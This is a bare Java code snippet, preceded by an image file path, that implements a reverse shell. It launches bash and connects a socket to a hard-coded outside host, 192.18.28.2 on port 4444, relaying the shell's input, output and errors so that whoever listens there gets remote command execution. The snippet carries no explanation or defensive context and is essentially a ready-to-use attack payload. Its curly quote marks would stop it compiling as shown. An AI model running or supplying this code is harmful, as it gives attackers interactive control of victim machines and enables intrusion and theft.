 String host=”192.18.28.2";
int port=4444;
String cmd=”bash”;
Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();